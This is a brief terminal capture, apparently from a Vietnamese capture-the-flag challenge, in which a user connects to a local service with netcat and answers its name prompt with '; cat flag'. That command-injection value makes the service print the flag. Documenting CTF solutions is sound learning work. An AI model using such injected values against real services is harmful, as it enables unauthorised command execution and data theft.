 hacker@ubuntu:/home$ nc localhost 10001
Doi luc PWN/Exploit khong chi tren Binary ... Ma con la ve System nua
Ten: ; cat flag
Hello
KMA{887ab5516cd1ef6b61223ff23d84ca34}hacker@ubuntu:/home$